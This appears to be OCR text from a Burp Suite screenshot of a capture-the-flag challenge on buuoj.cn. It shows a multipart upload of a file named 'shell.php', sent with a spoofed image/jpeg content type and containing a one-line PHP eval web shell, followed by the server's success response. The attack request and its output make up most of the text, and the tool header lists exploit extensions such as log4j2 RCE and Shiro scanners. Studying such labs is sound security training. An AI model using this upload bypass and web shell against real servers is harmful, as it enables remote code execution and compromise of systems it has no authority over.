 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
3 Content-Length: 214
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx6j42zOmOjSqanP7
8 Origin: http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81
9 Referer:
http://c6b2787f-bdaf-4957-bdad-44cd330364ce.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=5b3563bbbdd0b10d13a295cc58dc589a
13 Connection: close
14
15 ------WebKitFormBoundaryx6j42zOmOjSqanP7
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundaryx6j42zOmOjSqanP7--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Aug 2022 11:38:23 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 27
11
12 {
"success":true,
"error":""
}
? Search... 0 matches
INSPECTOR
Done 336 bytes | 60 millis